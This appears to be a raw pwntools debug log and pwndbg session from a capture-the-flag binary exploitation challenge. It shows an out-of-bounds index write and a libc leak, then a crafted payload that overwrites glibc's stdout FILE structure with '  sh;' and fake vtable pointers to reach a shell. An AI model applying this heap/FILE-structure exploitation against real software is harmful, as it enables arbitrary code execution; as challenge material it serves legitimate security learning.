 wsl.exe
    b'2. Show Shadow Msg\n'
    b'3. exit\n'
    b'\n'
    b'> '
[DEBUG] Sent 0x2 bytes:
    b'2\n'
[DEBUG] Received 0x7 bytes:
    b'index: '
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x4d bytes:
    00000000  3d 3d 3d 20  73 68 61 64  6f 77 20 6d  73 67 20 3d  │=== │shad│ow m│sg =│
    00000010  3d 3d 0a 90  0d f1 ab b7  7f 0a 0a 31  2e 20 57 72  │==··│····│···1│. Wr│
    00000020  69 74 65 20  53 68 61 64  6f 77 20 4d  73 67 0a 32  │ite │Shad│ow M│sg·2│
    00000030  2e 20 53 68  6f 77 20 53  68 61 64 6f  77 20 4d 73  │. Sh│ow S│hado│w Ms│
    00000040  67 0a 33 2e  20 65 78 69  74 0a 0a 3e  20           │g·3.│ exi│t··>│ │
    0000004d
[+] 0x7fb7abee7000
[DEBUG] Wrote gdb script to '/tmp/pwnc44gazvj.gdb'
    b *$rebase(0x12E3)
[*] running in new terminal: ['/usr/bin/gdb', '-q', './prob', '101639', '-x', '/tmp/pwnc44gazvj.gdb']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './prob', '101639', '-x', '/tmp/pwnc44gazvj.gdb'],
 os.environ)
[DEBUG] Launching a new terminal: ['/mnt/c/windows/system32/cmd.exe', '/c', 'start', 'wt.exe', '-w', '0
', 'split-pane', '-d', '.', 'wsl.exe', '-d', 'Ubuntu-22.04', 'bash', '-c', '/tmp/tmpy3t39d0f']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[*] Paused (press any to continue)
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x7 bytes:
    b'index: '
[DEBUG] Sent 0x3 bytes:
    b'-4\n'
[DEBUG] Received 0x5 bytes:
    b'msg: '
[DEBUG] Sent 0x146 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000050  61 61 61 61  61 61 61 61  61 61 61 61  61 20 20 73  │aaaa│aaaa│aaaa│a  s│
    00000060  68 3b 00 00  00 00 00 00  00 00 00 00  00 70 7d f3  │h;··│····│····│·p}·│
    00000070  ab b7 7f 00  00 00 00 00  00 00 00 00  00 80 27 10  │····│····│····│··'·│
    00000080  ac b7 7f 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000090  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    000000e0  00 00 00 00  00 70 3a 10  ac b7 7f 00  00 00 00 00  │····│·p:·│····│····│
    000000f0  00 00 00 00  00 00 00 00  00 00 00 00  00 80 27 10  │····│····│····│··'·│
    00000100  ac b7 7f 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000110  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000130  00 00 00 00  00 d0 e0 0f  ac b7 7f 00  00 78 27 10  │····│····│····│·x'·│
    00000140  ac b7 7f 00  00 0a                                  │····│··│
    00000146
[*] Switching to interactive mode
$
pwndbg>
__GI__IO_switch_to_wget_mode (fp=fp@entry=0x7fb7ac102780 <_IO_2_1_stdout_>) at ./libio/wgenops.c:392
392     ./libio/wgenops.c: No such file or directory.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
 RAX  0x7fb7ac102780 (_IO_2_1_stdout_) ◂— 0x3b68732020 /* '  sh;' */
 RBX  0x0
 RCX  0x0
 RDX  0x7fb7ac102780 (_IO_2_1_stdout_) ◂— 0x3b68732020 /* '  sh;' */
 RDI  0x7fb7ac102780 (_IO_2_1_stdout_) ◂— 0x3b68732020 /* '  sh;' */
 RSI  0x56414d01d128 ◂— '1. Write Shadow Msg'
 R8   0x7fb7ac103a70 (_IO_stdfile_1_lock) ◂— 0x100000001
 R9   0x0
 R10  0x56414d01d163 ◂— 0x6f6400203a67736d /* 'msg: ' */
 R11  0xecf8aee06cd95049
 R12  0x13
 R13  0x56414d01f020 (stdout) —▸ 0x7fb7ac102780 (_IO_2_1_stdout_) ◂— 0x3b68732020 /* '  sh;' */
 R14  0x7fb7ac0fe0d0 (_IO_wfile_jumps+16) —▸ 0x7fb7abf72ff0 (_IO_file_finish) ◂— endbr64
 R15  0x7fb7ac102780 (_IO_2_1_stdout_) ◂— 0x3b68732020 /* '  sh;' */
 RBP  0x56414d01d128 ◂— '1. Write Shadow Msg'
*RSP  0x7ffec1d2cc08 —▸ 0x7fb7abf6c7bd (_IO_wfile_seekoff+109) ◂— mov r8d, eax
*RIP  0x7fb7abf6acb0 (_IO_switch_to_wget_mode) ◂— endbr64
[ DISASM / x86-64 / set emulate on ]
 ► 0x7fb7abf6acb0 <_IO_switch_to_wget_mode>       endbr64
   0x7fb7abf6acb4 <_IO_switch_to_wget_mode+4>     mov    rax, qword ptr [rdi + 0xa0]
   0x7fb7abf6acbb <_IO_switch_to_wget_mode+11>    push   rbx
   0x7fb7abf6acbc <_IO_switch_to_wget_mode+12>    mov    rbx, rdi
   0x7fb7abf6acbf <_IO_switch_to_wget_mode+15>    mov    rdx, qword ptr [rax + 0x20]
   0x7fb7abf6acc3 <_IO_switch_to_wget_mode+19>    cmp    rdx, qword ptr [rax + 0x18]
   0x7fb7abf6acc7 <_IO_switch_to_wget_mode+23>    jbe    _IO_switch_to_wget_mode+56                <_IO
_switch_to_wget_mode+56>
   0x7fb7abf6acc9 <_IO_switch_to_wget_mode+25>    mov    rax, qword ptr [rax + 0xe0]
   0x7fb7abf6acd0 <_IO_switch_to_wget_mode+32>    mov    esi, 0xffffffff
   0x7fb7abf6acd5 <_IO_switch_to_wget_mode+37>    call   qword ptr [rax + 0x18]
   0x7fb7abf6acd8 <_IO_switch_to_wget_mode+40>    cmp    eax, -1
[ STACK ]
00:0000│ rsp 0x7ffec1d2cc08 —▸ 0x7fb7abf6c7bd (_IO_wfile_seekoff+109) ◂— mov r8d, eax
01:0008│     0x7ffec1d2cc10 ◂— 0x200000000
02:0010│     0x7ffec1d2cc18 ◂— 0x3a10e62000000000
03:0018│     0x7ffec1d2cc20 ◂— 0x0
04:0020│     0x7ffec1d2cc28 —▸ 0x7fb7ac101aa0 (_IO_2_1_stdin_) ◂— 0xfbad208b
05:0028│     0x7ffec1d2cc30 —▸ 0x7fb7ac0fe600 (_IO_file_jumps) ◂— 0x0
06:0030│     0x7ffec1d2cc38 —▸ 0x7fb7ac101aa0 (_IO_2_1_stdin_) ◂— 0xfbad208b
07:0038│     0x7ffec1d2cc40 —▸ 0x7fb7ac101b24 (_IO_2_1_stdin_+132) ◂— 0xac103a8000000000
[ BACKTRACE ]
 ► 0   0x7fb7abf6acb0 _IO_switch_to_wget_mode
   1   0x7fb7abf6c7bd _IO_wfile_seekoff+109
   2   0x7fb7abf67f1c puts+204
   3   0x56414d01b420
   4   0x56414d01b2e8
   5   0x56414d01b29c
   6   0x7fb7abf10d90 __libc_start_call_main+128
   7   0x7fb7abf10e40 __libc_start_main+128
pwndbg>
英